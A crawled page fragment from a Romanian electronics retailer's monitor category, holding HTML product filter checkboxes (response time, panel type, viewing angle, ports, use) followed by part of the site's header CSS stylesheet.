                        <input type="checkbox" name="itx_filter_filter[249]" value="1682"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/thunderbolt,nu/">
                        <input type="checkbox" name="itx_filter_filter[249]" value="669"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Timp de raspuns
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,0-03-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="8999"  />
                        <span class="name">0.03 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,0-1-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="6759"  />
                        <span class="name">0.1 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,0-4-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="4979"  />
                        <span class="name">0.4 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,0-5-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="3208"  />
                        <span class="name">0.5 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,0-8-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="3408"  />
                        <span class="name">0.8 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,1-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="1440"  />
                        <span class="name">1 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,1-ms-gtg-/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="9297"  />
                        <span class="name">1 ms (GTG)</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,1-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2455"  />
                        <span class="name">1 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,10-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="3345"  />
                        <span class="name">10 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,12-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2686"  />
                        <span class="name">12 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,14-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2403"  />
                        <span class="name">14 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,14-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2277"  />
                        <span class="name">14 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,16-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="5625"  />
                        <span class="name">16 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,19-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="8461"  />
                        <span class="name">19 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,1ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="9361"  />
                        <span class="name">1ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,2-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2139"  />
                        <span class="name">2 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,2-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="3249"  />
                        <span class="name">2 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,2-5-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="8840"  />
                        <span class="name">2.5 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,20-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="684"  />
                        <span class="name">20 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,25-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="4531"  />
                        <span class="name">25 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,25-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="6660"  />
                        <span class="name">25 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,29-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="7000"  />
                        <span class="name">29 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,3-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2752"  />
                        <span class="name">3 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,3-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="5139"  />
                        <span class="name">3 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,4-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="991"  />
                        <span class="name">4 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,4-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="1080"  />
                        <span class="name">4 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,5-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="680"  />
                        <span class="name">5 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,5-ms-mod-rapid-
8-ms-mod-normal-/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="9382"  />
                        <span class="name">5 ms (mod rapid)
8 ms (mod normal)</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,5-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="652"  />
                        <span class="name">5 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,5-ms-gtg-mod-rapid-
8-ms-gtg-mod-normal-/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="9380"  />
                        <span class="name">5 ms GTG (mod rapid)
8 ms GTG (mod normal)</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,5ms-gtg-/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="9369"  />
                        <span class="name">5ms (GTG)</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,6-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2881"  />
                        <span class="name">6 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,6-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2052"  />
                        <span class="name">6 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,6-5-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2863"  />
                        <span class="name">6.5 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,7-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2618"  />
                        <span class="name">7 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,7-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="6919"  />
                        <span class="name">7 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,8-ms/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="2216"  />
                        <span class="name">8 ms</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,8-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="1905"  />
                        <span class="name">8 ms GTG</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/timp-de-raspuns,9-ms-gtg/">
                        <input type="checkbox" name="itx_filter_filter[232]" value="6432"  />
                        <span class="name">9 ms GTG</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Tip panel
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,ahva/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="7443"  />
                        <span class="name">AHVA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,ips/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="646"  />
                        <span class="name">IPS</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,mva/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="4640"  />
                        <span class="name">MVA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,nano-ips/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="8568"  />
                        <span class="name">Nano IPS</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,oled/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="4405"  />
                        <span class="name">OLED</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,pls/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="3538"  />
                        <span class="name">PLS</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,qd-oled/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="9377"  />
                        <span class="name">QD-OLED</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,qled/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="8993"  />
                        <span class="name">QLED</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,rapid-ips/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="4805"  />
                        <span class="name">Rapid IPS</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,ss-ips/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="6153"  />
                        <span class="name">SS IPS</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,ss-va/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="8228"  />
                        <span class="name">SS VA</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,tft/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="1863"  />
                        <span class="name">TFT</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,tn/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="681"  />
                        <span class="name">TN</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/tip-panel,va/">
                        <input type="checkbox" name="itx_filter_filter[226]" value="683"  />
                        <span class="name">VA</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Touchscreen
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/touchscreen,da/">
                        <input type="checkbox" name="itx_filter_filter[228]" value="993"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/touchscreen,nu/">
                        <input type="checkbox" name="itx_filter_filter[228]" value="648"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Unghi de vizibilitate
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,160-150-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="6213"  />
                        <span class="name">160/150 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,160-160-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="4324"  />
                        <span class="name">160/160 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,170-160-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="732"  />
                        <span class="name">170/160 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,170-170-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="3283"  />
                        <span class="name">170/170 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,178-178-grade-1/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="9362"  />
                        <span class="name">178 / 178 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,178-170-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="4144"  />
                        <span class="name">178/170 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,178-178/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="9298"  />
                        <span class="name">178/178</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,178-178-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="653"  />
                        <span class="name">178/178 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,178°-178°/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="9387"  />
                        <span class="name">178°/178°</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,178°-​178°/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="9370"  />
                        <span class="name">178°/​178°</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,90-50-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="2098"  />
                        <span class="name">90/50 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,90-60-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="679"  />
                        <span class="name">90/60 grade</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/unghi-de-vizibilitate,90-65-grade/">
                        <input type="checkbox" name="itx_filter_filter[233]" value="2065"  />
                        <span class="name">90/65 grade</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        USB
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/usb,da/">
                        <input type="checkbox" name="itx_filter_filter[246]" value="989"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/usb,nu/">
                        <input type="checkbox" name="itx_filter_filter[246]" value="666"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/usb,usb-type-c/">
                        <input type="checkbox" name="itx_filter_filter[246]" value="2197"  />
                        <span class="name">USB Type-C</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Utilizare
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/utilizare,birou/">
                        <input type="checkbox" name="itx_filter_filter[225]" value="9374"  />
                        <span class="name">Birou</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/utilizare,birou-acasa/">
                        <input type="checkbox" name="itx_filter_filter[225]" value="682"  />
                        <span class="name">Birou/Acasa</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/utilizare,gaming/">
                        <input type="checkbox" name="itx_filter_filter[225]" value="645"  />
                        <span class="name">Gaming</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/utilizare,grafica/">
                        <input type="checkbox" name="itx_filter_filter[225]" value="2234"  />
                        <span class="name">Grafica</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/utilizare,horeca/">
                        <input type="checkbox" name="itx_filter_filter[225]" value="4626"  />
                        <span class="name">HoReCa</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/utilizare,multimedia/">
                        <input type="checkbox" name="itx_filter_filter[225]" value="836"  />
                        <span class="name">Multimedia</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/utilizare,office/">
                        <input type="checkbox" name="itx_filter_filter[225]" value="9388"  />
                        <span class="name">Office</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        VGA
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/vga,da/">
                        <input type="checkbox" name="itx_filter_filter[242]" value="662"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/vga,nu/">
                        <input type="checkbox" name="itx_filter_filter[242]" value="931"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                            </div>
            </div>
    <div class="itx-filter-box">
        <div class="itx-filter-box-label">
                            <i class="fa fa-angle-down" aria-hidden="true"></i>
                        Webcam
        </div>

                    <div class="itx-filter-box-value">
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/webcam,da/">
                        <input type="checkbox" name="itx_filter_filter[238]" value="1415"  />
                        <span class="name">Da</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/webcam,modular-camera-support/">
                        <input type="checkbox" name="itx_filter_filter[238]" value="9357"  />
                        <span class="name">Modular Camera Support</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/webcam,nu/">
                        <input type="checkbox" name="itx_filter_filter[238]" value="658"  />
                        <span class="name">Nu</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/webcam,optional/">
                        <input type="checkbox" name="itx_filter_filter[238]" value="9360"  />
                        <span class="name">Optional</span>
                                                                                                </label>
                                    <label class="itx-filter-box-item " data-href="https://www.stasonline.ro/monitoare/filtre/webcam,thinkvision-lc-50-with-dual-microphones/">
                        <input type="checkbox" name="itx_filter_filter[238]" value="9358"  />
                        <span class="name">ThinkVision LC 50 with dual microphones</span>
                                                                                                </label>
                            </div>
            </div>


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/header.css
body_size: 2090
content:
@font-face {
    src: url('../font/FuturaPTBold.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTBook.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTCondBold.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTCondBook.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTLight.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 300;
}
@font-face {
    src: url('../font/FuturaPTMedium.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 500;
}

a, .btn, .form-control, button {
    transition: 0.2s all;
    box-shadow: none;
    text-shadow: none;
    outline: none !important;
    border-radius: 0px;
}

a {
    color: #8C1914;
    text-decoration: none;
}
a:hover {
    color: #666666;
}

.btn.btn-default {
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}
.btn.btn-default:hover {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}

.btn.btn-primary {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}
.btn.btn-primary:hover {
    background: #6F7075;
    border: 1px solid #6F7075;
    color: #ffffff;
}

.btn.btn-success {
    background: #8C1914;
    border: 1px solid #8C1914;
    color: #ffffff;
}
.btn.btn-success:hover {
    background: #bf5f5b;
    border: 1px solid #bf5f5b;
    color: #ffffff;
}



body {
    font-family: 'Futura', 'Arial', 'Tahoma', sans-serif;
    background: #F5F5F5;
}

header {
    position: relative;
    display: block;
    background: #ffffff;

    z-index: 6;
    border-bottom: 1px solid #e9e9e9;
}
header .header-top {
    position: relative;
    display: block;
    background: #8C1914;
    color: #A8A8A8;
    padding: 15px 0px;
    font-size: 12px;
    text-transform: uppercase;
}
header .header-top .header-link {
    position: relative;
    display: block;
    text-align: right;
}
header .header-top .header-link a {
    color: #A9A9A9;
}
header .header-top .header-link a + a {
    margin-left: 10px;
}
header .header-top .header-link a i {
    margin-right: 3px;
}
header .header-top .header-link a:hover {
    color: #ffffff;
}

header .header-middle {
    position: relative;
    display: block;
    padding: 10px 0px;
}
header .header-middle .header-logo {
    position: relative;
    display: block;
}
header .header-middle .header-logo img {
    width: auto;
    height: auto;
}
header .header-middle .header-menu {
    position: relative;
    display: block;
    text-align: center;
}
header .header-middle .header-menu > a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #737373;
    text-transform: uppercase;
    font-weight: 500;
}
header .header-middle .header-menu > a:hover {
    color: #8C1914;
}
header .header-middle .header-menu > a + a {
    margin-left: 25px;
}

header .header-middle .header-telephone {
    position: relative;
    display: block;
    text-align: right;
}
header .header-middle .header-telephone > a {
    position: relative;
    display: inline-block;
    border: 1px solid #737373;
    color: #737373;
    text-align: center;
    font-size: 16px;
    padding: 7px 35px;
    padding-left: 75px;
}
header .header-middle .header-telephone > a img {
    position: absolute;
    top: 3px;
    left: 25px;
}
header .header-middle .header-telephone > a:hover {
    color: #8C1914;
    border-color: #8C1914;
}

header .header-bottom {
    position: relative;
    display: block;
    background: #F2F2F2;
}

header .header-bottom > .container {
    position: relative;
}

header .header-bottom .header-search {
    position: relative;
    display: block;
}
header .header-bottom .header-search .input-group .btn,
header .header-bottom .header-search .input-group .form-control {
    border: none;
    margin-right: 2px;
}
header .header-bottom .header-search .input-group .btn {
    background: #ffffff;
}
header .header-bottom .header-search .input-group .btn:hover {
    background: #8C1914;
    color: #ffffff;
}
header .header-bottom .header-search .search-error {
    position: absolute;
    top: 100%;
    right: 0px;
    display: block;
    background: #ffffff;
    padding: 8px 25px;
    border-radius: 25px;

    border: 1px solid #ff0000;

    -webkit-box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
}
header .header-bottom .header-cart {
    position: relative;
    display: block;
    text-align: right;
}
header .header-bottom .header-cart .btn.cart-toggle {
    color: #666666;
    position: relative;
    display: inline-block;
}
header .header-bottom .header-cart .btn.cart-toggle > i {
    color :#8C1914;
    background: #ffffff;
    padding: 4px 4px;
    font-size: 24px;
    margin-right: 10px;
}
header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    position: absolute;
    top: -3px;
    left: 35px;
    background: #8C1914;
    color: #ffffff;
    border-radius: 100%;
    padding: 0px 7px;
    font-size: 12px;
}
header .header-bottom .header-cart .cart-dropdown {
    position: absolute;
    top: 100%;
    right: 0px;
    width: 500px;
    background: #ffffff;

    padding: 15px 15px;

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

header .header-bottom .header-cart .cart-dropdown .cart-name {
    text-align: left !important;
    font-size: 14px;
}

header .header-bottom .header-category-button {
    position: relative;
    display: block;
    background: #8C1914;
    border: 1px solid #8C1914;
    width: 100%;
    text-align: left;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 16px;
    padding: 18px 25px;
}
header .header-bottom .header-category-button i {
    float: right;
    font-size: 22px;
}

header .header-bottom .header-category-container {
    position: absolute;
    top: 70%;
    left: 15px;
    right: 15px;

    background: #ffffff;
    /* padding: 15px 25px; */

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);

    transition: 0.5s top;
    z-index: 10;
}
header .header-bottom .header-category-container .header-category-main {
    position: relative;
    display: block;
    border-right: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a {
    position: relative;
    display: block;
    color: #666666;
    font-size: 15px;
    padding: 7px 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
header .header-bottom .header-category-container .header-category-main > a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 100%;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-left: 19px solid #8C1914;
    border-bottom: 18px solid transparent;

    opacity: 0;
    transition: 0.2s all;
}
header .header-bottom .header-category-container .header-category-main > a i {
    position: absolute;
    font-size: 22px;
    top: 6px;
    right: 9px;
}
header .header-bottom .header-category-container .header-category-main > a + a {
    border-top: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a:hover {
    color: #ffffff;
    background: #8C1914;
}
header .header-bottom .header-category-container .header-category-main > a:hover:after {
    opacity: 1;
}
header .header-bottom .header-category-container .header-category-sub {
    position: relative;
    display: block;
    padding: 15px 0px;
    /* min-height: 100%; */
}
header .header-bottom .header-category-container .header-category-sub .header-category-title {
    font-size: 24px;
    font-weight: 300;
    color: #666666;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub .text-columns {
    position: relative;
    display: block;
    columns: 4;
    column-gap: 30;
    column-fill: auto;
    column-span: none;
    /* min-height: 80%; */
}
header .header-bottom .header-category-container .header-category-sub a {
    position: relative;
    display: block;
}
header .header-bottom .header-category-container .header-category-sub a.big {
    font-weight: 500;
    font-size: 18px;
}
header .header-bottom .header-category-container .header-category-sub a.small {
    font-weight: 500;
    font-size: 16px;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub a.big + a.big,
header .header-bottom .header-category-container .header-category-sub a.small + a.big {
